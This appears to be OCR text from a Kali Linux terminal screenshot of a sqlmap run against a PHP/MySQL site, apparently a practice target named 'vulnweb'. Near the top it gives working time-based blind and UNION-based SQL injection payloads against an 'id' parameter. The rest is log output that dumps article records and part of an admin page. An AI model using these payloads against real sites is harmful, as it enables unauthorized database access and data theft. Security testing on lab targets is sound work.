 kali@kali: ~
File Actions Edit View Help
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: tampil=artikel_detail&id=85' AND (SELECT 7340 FROM (SELECT(SLEEP(5)))Nwhs) AND 'HqIG'='HqIG
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: tampil=artikel_detail&id=85' UNION ALL SELECT NULL,NULL,CONCAT(0×7170766a71,0×766f786c547945774f4871674f4c6a7561494a54455178586c784278637261554a4b726179734d6c,0×716a6b6b71),NULL,NULL,NULL-- -
---
[08:39:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.04 (disco)
web application technology: PHP, Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12
[08:39:40] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[08:39:40] [INFO] fetching current database
[08:39:40] [INFO] fetching tables for database: 'vulnweb'
[08:39:40] [INFO] fetching entries of column(s) 'gambar,hits,id_artikel,isi,judul,tanggal' for table 'halaman' in database 'vulnweb'
[08:39:40] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[08:39:40] [WARNING] the SQL query provided does not return any output
[08:39:40] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[08:39:40] [INFO] fetching number of column(s) 'gambar,hits,id_artikel,isi,judul,tanggal' entries for table 'halaman' in database 'vulnweb'
[08:39:40] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[08:39:40] [INFO] retrieved: 4
[08:39:41] [INFO] retrieved: NEW_3.png
[08:39:42] [INFO] retrieved: 60
[08:39:42] [INFO] retrieved: 85
[08:39:43] [INFO] retrieved: <div align="justify">  <p>A cheat sheet (also cheatsheet) or crib sheet is a con
[08:40:23] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[08:40:53] [WARNING] unexpected response detected. Will use (extra) validation step in similar cases
[08:40:53] [WARNING] unexpected HTTP code '200' detected. Will use (extra) validation step in similar cases
cise set of notes used for quick reference.</p></br>    <p>Cheat sheets are so named because they may be used by students without the instructor's knowledge to cheat on a test. However, at higher levels of education where rote memoriza
tion is not as important as in basic education, students may be permitted to consult their own notes during the exam (which is not considered cheating). The act of preparing a crib sheet can be an educational exercise, and students are
sometimes only allowed to use crib sheets they have written themselves.</p></br>    <p>A cheat sheet is a physical piece of paper, often filled with equations and/or facts in compressed writing. Students often print cheat sheets in ex
tremely small font, fitting an entire page of notes in the palm of their hands during the exam.</p></br>    <p>Crib sheets are also fully worked solutions for exams or work sheets normally handed out to university staff in order to eas
e marking (grading).</p>  </div>
[08:43:07] [INFO] retrieved: CHEAT SHEET
[08:43:09] [INFO] retrieved: 2019-02-28
[08:43:10] [INFO] retrieved: NEW_3.png
[08:43:12] [INFO] retrieved: 3774
[08:43:12] [INFO] retrieved: 85
[08:43:13] [INFO] retrieved: <div align="justify">  <p>A hacking tool is a program designed to assist with hacking, or a piece of software which can be used for hacking purposes.</p></br>    <p>Examples include Nmap, Nessus, John the R
ipper, p0f, Winzapper, [1] mSpy and iKeyMonitor. Bribes have also been described as among the most potent hacking tools, due to their potential exploitation in social engineering attacks.[2] Occasionally, common software such as Active
X is exploited as a hacking tool as well.[3][4]</p></br>    <p>Hacking tools such as Cain and Abel, however, are well known as Script Kiddie Tools. Script kiddies are people who follow instructions from a manual, without realising how
it happens. These Script Kiddies have been an enormous threat to computer security as there are many hacking tools and keyloggers up for download which are free.</p>  </div>
[08:45:10] [INFO] retrieved: TUTORIAL
[08:45:11] [INFO] retrieved: 2019-02-28
[08:45:13] [INFO] retrieved: NEW_3.png
[08:45:14] [INFO] retrieved: 683
[08:45:14] [WARNING] turning off pre-connect mechanism because of connection reset(s)
[08:45:14] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
0
[08:45:15] [INFO] retrieved:
[08:45:15] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[08:45:15] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
Halaman Administrator
Data Artikel
Tanggal Aksi
2019-02-28 Edit | Hapus
2019-02-28 Edit | Hapus
3 HACKING PATH ACCOUNT WITH SETOOLKIT AND NGROK 2019-02-28 Edit | Hapus